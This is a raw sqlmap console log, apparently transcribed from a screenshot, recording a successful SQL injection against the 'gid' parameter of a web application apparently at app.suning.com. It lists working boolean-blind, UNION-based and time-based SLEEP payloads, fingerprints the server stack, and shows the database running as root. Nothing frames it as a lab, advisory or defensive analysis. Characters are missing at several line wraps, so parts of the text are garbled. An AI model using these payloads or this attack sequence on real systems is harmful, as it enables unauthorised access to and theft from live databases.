 GET parameter 'gid' is vulnerable. Do you want to keep testing the others (if a
y)? [y/N] n
sqlmap identified the following injection points with a total of 22 HTTP(s) req
ests:
---
Place: GET
Parameter: gid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=4 AND 4558=4558&cid=190
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: gid=4 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6274773a,0x574251536c4
71566759,0x3a7566613a), NULL, NULL#&cid=190
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gid=4 AND SLEEP(5)&cid=190
---
[17:05:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[17:05:50] [INFO] fetching current user
current user:    'root@192.168.123.%'
[17:05:50] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[17:05:50] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1
??\SQLMAP~1\Bin\output\app.suning.com'